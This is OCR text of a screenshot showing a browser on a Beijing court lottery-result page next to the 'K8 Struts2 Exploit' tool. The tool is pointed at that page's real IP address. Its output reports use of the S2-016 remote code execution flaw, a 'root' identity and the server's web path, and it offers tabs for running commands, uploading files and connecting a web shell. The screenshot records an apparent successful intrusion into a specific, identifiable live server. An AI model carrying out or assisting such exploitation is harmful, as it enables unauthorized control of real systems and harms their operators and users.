 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://219.143.215.163/bjLottery/assgin/viewLotterResult.action
http://219.143.215.163/bj
随机确定结果展示 | 北京高
随机确定结果展示
年份： 请选择 案号：
没有找到记录
案号 当事人/申请人、被执
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.143.215.163/bjLottery/assgin/viewLotterResult.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://219.143.215.163/bjLottery/assgin/viewLotterResult.action
Useage: S2-016
Whoami: root
WebPath: /usr/apache-tomcat/webapps/bjLottery/
缩放(100%)